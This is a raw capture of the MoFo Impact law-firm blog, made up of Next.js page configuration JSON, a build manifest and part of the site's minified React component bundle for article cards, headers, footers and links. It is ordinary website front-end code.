Policy","url":"https://www.mofo.com/about/privacy-policy","icons":[],"locale":"en-us","uid":"blt6ddb110950b35e9f","_version":2,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T02:22:43.964Z","user":"blt6d1240bc84879150","_trace":"footer_nav;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"footer_nav;array_node","_key":"_content_type_uid"},{"title":"Blog - Blog Disclaimer","button_text":"Disclaimer","url":"https://www.mofo.com/blog-disclaimer/","icons":[],"locale":"en-us","uid":"blt6ab82e9e0ab4f016","_version":7,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T02:22:43.994Z","user":"blt6d1240bc84879150","_trace":"footer_nav;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"footer_nav;array_node","_key":"_content_type_uid"},{"title":"Blog - Attorney Advertising","button_text":"Attorney Advertising","url":"https://www.mofo.com/about/attorney-advertising","icons":[],"locale":"en-us","uid":"blt5870dfa19f38d2b9","_version":2,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T02:22:44.022Z","user":"blt6d1240bc84879150","_trace":"footer_nav;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"footer_nav;array_node","_key":"_content_type_uid"}],"google_id":"UA-12456654-8","legacy_fields":{},"logo":[{"_version":6,"locale":"en-us","uid":"blt651afc727e109aa2","alternate_text":"Morrison \u0026 Foerster Logo","image":{"_version":1,"uid":"blt06798b47dfbdd8f3","content_type":"image/png","title":"morrison-foerster-blog-logo.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.836Z","user":"bltb12aec4341d41463","_trace":"logo;array_node;image;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt06798b47dfbdd8f3/6283343fb4fa6b61ed7075b7/morrison-foerster-blog-logo.png?format=auto\u0026quality=60","_trace":"logo;array_node;image","_key":"image"},"legacy_fields":{},"link":{"icons":[],"_trace":"logo;array_node;link","_key":"link"},"title":"morrison-foerster-blog-logo.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-08-08T16:16:47.149Z","user":"blt7a142e61d8fbe8f4","_trace":"logo;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"image_content","_trace":"logo;array_node","_key":"_content_type_uid"}],"nav":[{"group_title":"Home","button":[{"_version":1,"locale":"en-us","uid":"bltfc231cc03ddda7a8","button_text":"Home","icons":[],"title":"Blogs -  Home Button","url":"/","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.905Z","user":"bltb12aec4341d41463","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"_trace":"nav;array_node"},{"group_title":"Topics","button":[{"_version":1,"locale":"en-us","uid":"blt17f6ed8d26a4d17d","button_text":"Topics","icons":[],"title":"Blog - Topics","url":"/topics","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T16:11:45.801Z","user":"bltb12aec4341d41463","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","set_id":1467181,"title":"Resources","topic_id":"resources","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71","_trace":"nav;array_node;drop_down_category;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"nav;array_node;drop_down_category;array_node","_key":"_content_type_uid"}],"drop_down":[],"_trace":"nav;array_node","_key":1},{"group_title":"Editors","button":[{"title":"Blog - Editors","button_text":"Editors","url":"/editors","icons":[],"locale":"en-us","uid":"blt046f57c7275d7ea6","_version":3,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-19T18:47:42.853Z","user":"blt9e04ef840ff89dad","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"_trace":"nav;array_node","_key":2},{"group_title":"About","button":[{"_version":4,"locale":"en-us","uid":"blt171a664d4603830f","button_text":"About","icons":[],"title":"Blog - About","url":"/about","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-07-27T03:05:34.092Z","user":"blt78790fe6eb9ff08f","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"_trace":"nav;array_node","_key":3},{"group_title":"Subscribe","button":[{"title":"Blog - Subscribe","button_text":"Subscribe","icons":[],"locale":"en-us","uid":"blt59c18a7155c4f89b","_version":3,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:28:56.972Z","user":"blt6d1240bc84879150","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"modal":"subscribe-modal","_trace":"nav;array_node","_key":4}],"other_blogs":[{"title":"FEDERAL CIRCUITRY","link":[{"title":"Federal Circuitry","button_text":"Federal Circuitry","url":"https://federalcircuitry.mofo.com/","icons":[],"locale":"en-us","uid":"blt59a6de3271c37eac","_version":1,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T02:22:44.068Z","user":"blt6d1240bc84879150","_trace":"other_blogs;array_node;link;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"other_blogs;array_node;link;array_node","_key":"_content_type_uid"}],"description":{"description":"\u003cp\u003eProvides a data-driven look at the Federal Circuit.\u003c/p\u003e","_trace":"other_blogs;array_node;description","_key":"description"},"_trace":"other_blogs;array_node"},{"title":"MOFO TECH","link":[{"_version":1,"locale":"en-us","uid":"blt17eb8a01f5115234","button_text":"MoFo Tech","title":"MoFo Tech","url":"https://mofotech.mofo.com/","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T17:24:15.476Z","user":"blt546f8db6cb995b71","_trace":"other_blogs;array_node;link;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"other_blogs;array_node;link;array_node","_key":"_content_type_uid"}],"description":{"description":"\u003cp\u003eBrings together legal insights and in-depth analyses on trends and complex issues shaping the global technology industry.\u003c/p\u003e","_trace":"other_blogs;array_node;description","_key":"description"},"_trace":"other_blogs;array_node","_key":1},{"title":"EMPLOYMENT LAW COMMENTARY","link":[{"_version":1,"locale":"en-us","uid":"blt1001aae6bf22ddbd","button_text":"Employment Law Commentary","icons":[],"title":"Employment Law Commentary","url":"https://elc.mofo.com/","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-11T22:37:02.235Z","user":"bltb12aec4341d41463","_trace":"other_blogs;array_node;link;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"other_blogs;array_node;link;array_node","_key":"_content_type_uid"}],"description":{"description":"\u003cp\u003eEquips our clients with the most up-to-date and relevant information on employment and labor law issues.\u003c/p\u003e","_trace":"other_blogs;array_node;description","_key":"description"},"_trace":"other_blogs;array_node","_key":2},{"title":"GOVERNMENT CONTRACTS INSIGHTS","link":[{"_version":2,"locale":"en-us","uid":"blt939e67d6af09b63d","button_text":"Government Contracts Insights Blog","icons":[],"title":"Government Contracts Insights Blog","url":"https://govcon.mofo.com/","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-08-16T03:02:07.096Z","user":"blt78790fe6eb9ff08f","_trace":"other_blogs;array_node;link;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"other_blogs;array_node;link;array_node","_key":"_content_type_uid"}],"description":{"description":"\u003cp\u003eIn-depth analysis of developments and trends impacting government contracting.\u003c/p\u003e","_trace":"other_blogs;array_node;description","_key":"description"},"_trace":"other_blogs;array_node","_key":3},{"title":"CLASS DISMISSED","link":[{"_version":1,"locale":"en-us","uid":"blt7566c918459fe558","button_text":"Class Dismissed Blog","title":"Class Dismissed Blog","url":"https://classdismissed.mofo.com/","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-11T22:40:47.767Z","user":"bltb12aec4341d41463","_trace":"other_blogs;array_node;link;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"other_blogs;array_node;link;array_node","_key":"_content_type_uid"}],"description":{"description":"\u003cp\u003eProvides insights and reports on the most current class actions lawsuits and product liability issues that affect consumer-facing companies.\u003c/p\u003e","_trace":"other_blogs;array_node;description","_key":"description"},"_trace":"other_blogs;array_node","_key":4}],"page_meta":{"title":"MoFo Impact","meta_description":"Our MoFo Impact blog provides insights and analysis on the latest news, developments, and trends in the impact investing and social entrepreneurship space.","open_graph_meta":{"og_title":"MoFo Impact","og_description":"Our MoFo Impact blog provides insights and analysis on the latest news, developments, and trends in the impact investing and social entrepreneurship space.","og_url":"impact.mofo.com","og_site_name":"impact.mofo.com","og_image_alt_text":"MoFo Impact","og_type":"website","_trace":"page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["@MoFoLLP"],"_trace":"page_meta;social_share","_key":"social_share"},"_trace":"page_meta","_key":"page_meta"},"social_links":[{"_version":3,"locale":"en-us","uid":"blt70ef32b9beaeecd4","button_text":"LinkedIN","icons":[{"_version":1,"locale":"en-us","uid":"blt6ec672a88db36b46","title":"  Linkedin","value":"linkedin","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T16:11:33.268Z","user":"bltb12aec4341d41463","_trace":"social_links;array_node;icons;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"icons","_trace":"social_links;array_node;icons;array_node","_key":"_content_type_uid"}],"title":"MoFo LinkedIN","url":"https://www.linkedin.com/company/morrison-\u0026-foerster-llp","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-08-16T23:01:57.206Z","user":"blt78790fe6eb9ff08f","_trace":"social_links;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"social_links;array_node","_key":"_content_type_uid"},{"_version":2,"locale":"en-us","uid":"bltc42bf2b26c0709cd","icons":[{"_version":1,"locale":"en-us","uid":"blt1a33d39722f3e22f","title":"RSS","value":"rss","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:56:27.495Z","user":"blt546f8db6cb995b71","_trace":"social_links;array_node;icons;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"icons","_trace":"social_links;array_node;icons;array_node","_key":"_content_type_uid"}],"title":"MoFo Impact Blog - RSS","url":"https://impact.mofo.com/rss/feed.xml","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-09-06T23:37:59.491Z","user":"blt03cd25dfe6991d0c","_trace":"social_links;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"social_links;array_node","_key":"_content_type_uid"}],"social_media_links_title":"Stay Connected","start_date":"1996","subscribe_form":{"title":"SUBSCRIBE","subtitle":"Never miss a post from MoFo Impact. Enter your email below to stay up-to-date.","subscriber_form":"\u003ciframe src=\"https://www2.mofo.com/l/323401/2022-03-22/81hc2\" width=\"100%\" height=\"500\" type=\"text/html\" frameborder=\"0\" allowTransparency=\"true\" style=\"border: 0\"\u003e\u003c/iframe\u003e","_trace":"subscribe_form","_key":"subscribe_form"},"subtitle":{"description":"\u003cspan class=\"pms-7702c\"\u003eLegal and business insights\u003c/span\u003e for impact-driven changemakers\u003cbr\u003e","_trace":"subtitle","_key":"subtitle"},"title":"MoFo Impact","url":"impact.mofo.com","publish_details":{"time":"2025-02-11T20:41:42.231Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"publish_details","_key":"publish_details"},"_content_type_uid":"blog_config_impact","_key":"key"},"favIcons":[{"file":{"_version":1,"uid":"blt0a137ea6c5cf85f8","content_type":"image/vnd.microsoft.icon","title":"favicon.ico","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.719Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;favicon;array_node;file;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt0a137ea6c5cf85f8/628313ce30bc9653db3a8570/favicon.ico?format=auto\u0026quality=60","_trace":"favicons;array_node;favicon;array_node;file","_key":"file"},"rel":"icon","type":"image/ico","_trace":"favicons;array_node;favicon;array_node"},{"file":{"_version":1,"uid":"blt130469ede39014b4","content_type":"image/png","title":"favicon-16x16.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.718Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;favicon;array_node;file;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt130469ede39014b4/628317323b65ce548fb9cc57/favicon-16x16.png?format=auto\u0026quality=60","_trace":"favicons;array_node;favicon;array_node;file","_key":"file"},"sizes":"16x16","rel":"icon","type":"image/png","_trace":"favicons;array_node;favicon;array_node","_key":1},{"file":{"_version":1,"uid":"blt480e6ee61e7ca1fe","content_type":"image/png","title":"favicon-32x32.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.719Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;favicon;array_node;file;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt480e6ee61e7ca1fe/6283177b1cd65960bcfec5a6/favicon-32x32.png?format=auto\u0026quality=60","_trace":"favicons;array_node;favicon;array_node;file","_key":"file"},"sizes":"32x32","rel":"icon","type":"image/png","_trace":"favicons;array_node;favicon;array_node","_key":2},{"file":{"_version":1,"uid":"blt8906897ee1aa88fc","content_type":"image/png","title":"apple-touch-icon.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.752Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;favicon;array_node;file;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt8906897ee1aa88fc/6283182abd980555189d32df/apple-touch-icon.png?format=auto\u0026quality=60","_trace":"favicons;array_node;favicon;array_node;file","_key":"file"},"sizes":"180x180","rel":"apple-touch-icon","type":"image/png","_trace":"favicons;array_node;favicon;array_node","_key":3}],"footerProps":[[{"uid":"blt00ffee4243b31768","_version":13,"locale":"en-us","ACL":{},"_in_progress":false,"copyright":"©1996-2022 Morrison \u0026 Foerster LLP. All rights reserved.","created_at":"2022-05-26T21:04:29.666Z","created_by":"blt9795b637939cb5e7","links":[{"uid":"blt206561d57671a9c4","_content_type_uid":"links"},{"uid":"blt8c09f3da754ba302","_content_type_uid":"links"},{"uid":"bltb71153c719dec3e5","_content_type_uid":"links"},{"uid":"blt8aab43887450a8d7","_content_type_uid":"links"},{"uid":"blt1d92ef5baacc3922","_content_type_uid":"links"},{"uid":"blt976ec7a64b869dec","_content_type_uid":"links"}],"social_links":[{"uid":"blt70ef32b9beaeecd4","_content_type_uid":"links"},{"uid":"bltf4ff63be1ee55b29","_content_type_uid":"links"},{"uid":"bltc8aceac0d9f0a79a","_content_type_uid":"links"}],"tags":[],"title":"Morrison Foerster - Footer","updated_at":"2024-09-09T16:47:27.829Z","updated_by":"blt7a142e61d8fbe8f4","publish_details":{"time":"2024-09-09T16:47:57.007Z","user":"blt7a142e61d8fbe8f4","environment":"bltf4674cd9142c5020","locale":"en-us"}}]],"pageTitle":"MoFo Impact","metaDescription":"Our MoFo Impact blog provides insights and analysis on the latest news, developments, and trends in the impact investing and social entrepreneurship space.","metaKeywords":null,"ogDescription":"Our MoFo Impact blog provides insights and analysis on the latest news, developments, and trends in the impact investing and social entrepreneurship space.","ogImage":null,"ogImageAltText":"MoFo Impact","ogSiteName":"impact.mofo.com","ogTitle":"MoFo Impact","ogType":"website","ogUrl":"impact.mofo.com","subscribeFormProps":{"title":"SUBSCRIBE","subtitle":"Never miss a post from MoFo Impact. Enter your email below to stay up-to-date.","subscriber_form":"\u003ciframe src=\"https://www2.mofo.com/l/323401/2022-03-22/81hc2\" width=\"100%\" height=\"500\" type=\"text/html\" frameborder=\"0\" allowTransparency=\"true\" style=\"border: 0\"\u003e\u003c/iframe\u003e","_trace":"subscribe_form","_key":"subscribe_form"},"themeColor":"#333","canonicalUrl":"https://impact.mofo.com/"}},"__N_SSG":true},"page":"/[[...index]]","query":{},"buildId":"XvqSi2HKYoyRk9DThfKDw","isFallback":false,"gsp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://impact.mofo.com/_next/static/XvqSi2HKYoyRk9DThfKDw/_buildManifest.js
body_size: -640
content:
self.__BUILD_MANIFEST=function(s,e,c){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},"/404":[s,e,c,"static/chunks/pages/404-0dcfe1b1935dfbce.js"],"/_error":["static/chunks/pages/_error-305f8e082798b6b6.js"],"/topics/[[...topic]]":[s,e,c,"static/chunks/pages/topics/[[...topic]]-1c78bb47545d02de.js"],"/[[...index]]":[s,e,c,"static/chunks/pages/[[...index]]-4ed709a6128f1762.js"],sortedPages:["/404","/_app","/_error","/topics/[[...topic]]","/[[...index]]"]}}("static/chunks/589-498f53324a4632cd.js","static/css/105130ea4ac1935b.css","static/chunks/770-ac5e8014635797b8.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://impact.mofo.com/_next/static/chunks/770-ac5e8014635797b8.js
body_size: 39744
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[770],{7580:function(e,n,t){"use strict";t.d(n,{CL:function(){return eh},d2:function(){return eo},Iv:function(){return g},xN:function(){return ey},zx:function(){return f},OO:function(){return b},g4:function(){return ec},$_:function(){return j},h4:function(){return N},oJ:function(){return T},N0:function(){return P},GG:function(){return ef},wp:function(){return U},YR:function(){return q},tl:function(){return H},PP:function(){return Z},qe:function(){return z},_U:function(){return W},Hy:function(){return ep},ul:function(){return eu},qd:function(){return Y},$K:function(){return J},pQ:function(){return ei},Su:function(){return eg}});var l=t(2322),i=t(2784),r=t(3980),a=t.n(r),o=t(2524),s=t.n(o);t(8771);var c=t(3664),d=t(1484),u=t(3904),v=t(3398),p=t(1291);let h=e=>{let{link:n,thumbnail:t,date:i,topics:r,title:a,authors:o,content:c,stretchImage:d}=e;return(0,l.jsxs)("article",{className:s()("article-card",{"article-card--stretch":d}),children:[t&&(0,l.jsx)("div",{className:"article-card__thumbnail",children:(0,l.jsx)(P,{link:n,children:(0,l.jsx)(u.cu,{objectFit:d?"contain":"cover",layout:d?"responsive":"fill",image:null==t?void 0:t.image,altText:null==t?void 0:t.altText})})}),(0,l.jsxs)("div",{className:"article-card__text-content",children:[(0,l.jsxs)("div",{className:"article-card__text-content__eyebrow",children:[i&&(null==i?void 0:i.length)>=10&&/^\d{4}-\d{2}-\d{2}$/.test(i.substring(0,10))&&(0,l.jsx)("time",{dateTime:i,children:(0,v.Z)((0,p.Z)(i.substring(0,10)),"MMMM dd, yyyy")}),i&&(null==i?void 0:i.length)>0&&!/^\d{4}-\d{2}-\d{2}$/.test(i.substring(0,10))&&(0,l.jsx)("time",{dateTime:i,children:i}),i&&r&&" - ",r&&(null==r?void 0:r.map((e,n)=>{var t,i;return(null==e?void 0:e.link)||(null==e?void 0:e.url)?(0,l.jsxs)("span",{children:[(0,l.jsx)(P,{link:e.link||(null==e?void 0:e.url),children:(null==e?void 0:e.title)||(null===(t=e.link)||void 0===t?void 0:t.title)||(null===(i=e.link)||void 0===i?void 0:i.url)||"content error"}),n<(null==r?void 0:r.length)-1?", ":""]},"".concat(a,"-topic-").concat(n-Math.random())):null}))]}),a&&(0,l.jsx)(P,{link:n,color:"grey",children:(0,l.jsx)("h2",{children:(0,l.jsx)(u.xv,{tag:"p",dangerouslySet:a})})}),o&&!d&&(0,l.jsx)("h3",{children:o}),c&&(0,l.jsx)(u.xv,{dangerouslySet:c}),!d&&(0,l.jsx)(P,{link:n,children:(0,l.jsx)("span",{"aria-label":"read on...",children:" ... ›"})})]})]})};h.defaultProps={thumbnail:null,title:null,link:null,date:null,topics:null,authors:[],content:null,stretchImage:!1},h.propTypes={title:a().string,link:a().shape({title:a().string,url:a().string,hashUrl:a().string,target:a().string}),thumbnail:a().shape({altText:a().string,image:a().shape({url:a().string,width:a().number,height:a().number})}),date:a().string,topics:a().arrayOf(a().shape({title:a().string,link:a().shape({url:a().string})})),authors:a().string,content:a().string,stretchImage:a().bool};let m=e=>{let{articles:n,stretchImage:t,pages:i,currentPage:r,searchQuery:a,notFound:o,useSearchLayout:s}=e;console.log("searchQuery",a);let{nbPages:u,isFirstPage:v,isLastPage:p}=(0,c.h)();return(0,l.jsxs)("section",{className:"article-cards",children:[s&&(0,l.jsxs)("div",{className:"article-cards__header",children:[a&&!o&&(0,l.jsxs)("h1",{className:"article-cards__title",children:["SEARCH RESULTS FOR: ",a]}),(0,l.jsxs)("div",{style:{display:o?"":"none"},children:[(0,l.jsx)("h1",{className:"article-cards__title",children:"NOTHING FOUND"}),(0,l.jsx)("p",{className:"article-cards__no-results-text",children:"Apologies, but no results were found. Perhaps another search will help you find what you are looking for."}),(0,l.jsx)(W,{searchLabel:"Search"})]})]}),(0,l.jsx)("ul",{className:"article-cards__list",children:null==n?void 0:n.map((e,n)=>(0,l.jsx)("li",{className:"article-cards__list__item",children:(0,l.jsx)(h,{title:null==e?void 0:e.title,link:null==e?void 0:e.link,thumbnail:null==e?void 0:e.thumbnail,date:null==e?void 0:e.date,topics:null==e?void 0:e.topics,authors:null==e?void 0:e.attorneyAuthors,content:null==e?void 0:e.content,stretchImage:t})},"article-cards-item-".concat(n)))}),(null==i?void 0:i.length)&&!s&&(0,l.jsx)(H,{currentPage:r,pages:i}),s&&u>1&&(0,l.jsx)(d.t,{showFirst:!v,showPrevious:!v,showLast:!p,showNext:!p,classNames:{root:"pagination",item:"pagination__page-number link-blog",link:"link-blog link-blog--nobel",list:"pagination__list",selectedItem:"pagination__page-number--active link-blog--white link-blog--plain",previousPageItem:"pagination__item__previousPage",firstPageItem:"pagination__item__firstPageItem"}})]})};m.defaultProps={articles:[],stretchImage:!1,pages:null,currentPage:null,notFound:!1,searchQuery:null,useSearchLayout:!1},m.propTypes={articles:a().arrayOf(a().shape({})),stretchImage:a().bool,pages:a().oneOfType([a().arrayOf(a().shape({url:a().string,pageNumber:a().number})),a().number]),currentPage:a().number,notFound:a().bool,searchQuery:a().string,useSearchLayout:a().bool};var g=m;t(2605);let _=e=>{let{blurCallback:n,clickCallback:t,focusCallback:i,label:r}=e;return(0,l.jsx)("button",{className:"blog-button",onClick:t,onBlur:()=>{n&&n()},onFocus:()=>{i&&i()},type:"button",children:r})};_.defaultProps={blurCallback:()=>{},clickCallback:()=>{},focusCallback:()=>{},label:null},_.propTypes={blurCallback:a().func,clickCallback:a().func,focusCallback:a().func,label:a().string};var f=_;t(8174);let x=e=>{let{children:n}=e;return(0,l.jsx)("main",{className:"blog-content-container",children:n})};x.defaultProps={children:null},x.propTypes={children:a().node};var b=x;t(2661);let y=e=>{let{navLinks:n,copyright:t,socialMediaLinks:r}=e;return(0,l.jsxs)("footer",{className:"blog-footer",children:[(null==n?void 0:n.length)>0&&(0,l.jsx)("nav",{className:"blog-footer__nav",children:n.map((e,t)=>(0,l.jsxs)(i.Fragment,{children:[(0,l.jsx)(P,{className:"navbtn",link:e,color:"grey"}),t<n.length-1&&(0,l.jsx)("div",{className:"navbar__divider",children:"/"})]},"footer-link-".concat(t)))}),t&&(0,l.jsx)("div",{className:"blog-footer__copyright",children:t}),r&&(0,l.jsx)("div",{className:"blog-footer__social-media-links",children:(0,l.jsx)(u.$K,{socialIconLinks:r})})]})};y.defaultProps={navLinks:[],copyright:"",socialMediaLinks:[]},y.propTypes={navLinks:a().arrayOf(a().shape({button_text:a().string,url:a().string})),copyright:a().string,socialMediaLinks:a().arrayOf(a().shape({button_text:a().string,url:a().string,icons:a().arrayOf(a().shape({value:a().string}))}))};var j=y;t(9529);let w=e=>{let{title:n,subtitle:t,logo:i,blogLogo:r}=e;return(0,l.jsxs)("header",{className:"blog-header",children:[(0,l.jsxs)("div",{className:"blog-header__lockup",children:[r.image.url?(0,l.jsx)("div",{className:"blog-header__blog-logo",children:(0,l.jsx)(P,{link:{url:"/"},children:(0,l.jsx)(u.cu,{altText:n,objectFit:"contain",...r})})}):(0,l.jsx)("div",{className:"blog-header__title",children:(0,l.jsx)(P,{link:{url:"/"},children:(0,l.jsx)("span",{className:"blog-header__title--undecorated-link",children:n})})}),t&&(0,l.jsx)(u.xv,{variant:"blog-header__subtitle",dangerouslySet:t,tag:"div"})]}),(0,l.jsx)("div",{className:"blog-header__logo",children:(0,l.jsx)(P,{link:{url:"https://www.mofo.com",tooltip:"Morrison Foerster"},children:(0,l.jsx)(u.cu,{altText:"Morrison Foerster Logo",objectFit:"contain",...i})})})]})};w.defaultProps={title:"Blog",subtitle:"",logo:{altText:"Morrision Forrester Logo",image:{width:223,height:55,url:"https://together.mofo.com/wp-content/themes/wp-ncstarter/images/morrison-foerster-blog-logo.png",unoptimized:!1}}},w.propTypes={title:a().string,subtitle:a().string,logo:a().shape({altText:a().string,url:a().string})};var N=w;t(6534);let k=e=>{let{name:n,size:t,color:i}=e;return(0,l.jsx)("span",{"aria-label":n,className:s()("icon","icon-".concat(n),i?"icon--".concat(i):""),role:"img",style:{...t&&{fontSize:"".concat(t,"px")}}})};k.defaultProps={name:null,size:null,color:null},k.propTypes={name:a().string,size:a().oneOfType([a().string,a().number]),color:a().string};var T=k,S=t(9097),O=t.n(S),C=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:":before",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"body",t=document.querySelector(n),{content:l}=window.getComputedStyle(t,e);return l&&'"normal"'!==l?null==l?void 0:l.replace(/^["']|["']$/g,""):""},E=t(4406),I=e=>{var n,t,l;let i=null,r=e;if((null==E?void 0:null===(n=E.env)||void 0===n?void 0:n.SANITIZE_DOMAINS)&&(i=null===(l=E.env.SANITIZE_DOMAINS)||void 0===l?void 0:null===(t=l.replace(/ /g,""))||void 0===t?void 0:t.split(",")),(null==i?void 0:i.length)&&(null==e?void 0:e.endsWith(".html")))for(let n=0;n<(null==i?void 0:i.length);n+=1)(null==e?void 0:e.startsWith(i[n]))&&(r=null==e?void 0:e.replace(/\.html$/,""),n=i.length);return r};t(7239);let L=e=>{let{link:n,color:t,children:i,style:r,asButton:a,onClick:o,disable:s}=e;return a?(0,l.jsx)("a",{"aria-label":null==n?void 0:n.title,tabIndex:"0",className:"link-blog link-blog--".concat(t," link-blog--").concat(r),role:"button",onClick:o,onKeyDown:e=>{"Enter"===e.key&&o()},children:i}):(0,u.Bm)(null==n?void 0:n.url)?(n.url=I(n.url),(0,l.jsx)("a",{"aria-label":null==n?void 0:n.title,className:"link-blog link-blog--".concat(t," link-blog--").concat(r),href:"".concat(null==n?void 0:n.url).concat((null==n?void 0:n.hashUrl)||""),target:"_blank",rel:"noopener noreferrer",title:null==n?void 0:n.tooltip,children:i||(null==n?void 0:n.title)})):(0,l.jsx)(O(),{prefetch:!1,href:"".concat((0,u.AQ)(null==n?void 0:n.url)).concat((null==n?void 0:n.hashUrl)||""),"aria-label":s?"Click disabled for current page":null==n?void 0:n.title,className:"link-blog link-blog--".concat(t," link-blog--").concat(r," link-blog--").concat(s&&"disable"),rel:"noopener noreferrer",title:null==n?void 0:n.tooltip,children:i||(null==n?void 0:n.title)})};L.defaultProps={color:null,children:null,link:{},style:"plain",asButton:!1,onClick:()=>{}},L.propTypes={color:a().string,children:a().node,link:a().shape({title:a().string,url:a().string,hashUrl:a().string,target:a().string,tooltip:a().string}),style:a().oneOf(["plain","chevron"]),asButton:a().bool,onClick:a().func};var P=L,M=t(5632),R=()=>{let[e,n]=(0,i.useState)("");return(0,i.useEffect)(()=>{let e=!0,t=null,l=()=>{if(!e)return;t&&window.cancelAnimationFrame(t);let l=C();t=window.requestAnimationFrame(()=>e&&n(l))};return window.addEventListener("resize",l,{passive:!0}),l(),()=>{e=!1,t=null,window.removeEventListener("resize",l)}},[]),e},D=()=>{let e=R(),[n,t]=(0,i.useState)({isMobileMin:!1,isMobile:!1,isTablet:!1,isTabletMax:!1,isDesktop:!1});return(0,i.useEffect)(()=>{t({isMobileMin:"mobile-min"===e,isMobile:"mobile"===e,isTablet:"tablet"===e,isTabletMax:"tablet-max"===e,isDesktop:"desktop"===e})},[e]),n};t(8284);let A=e=>{var 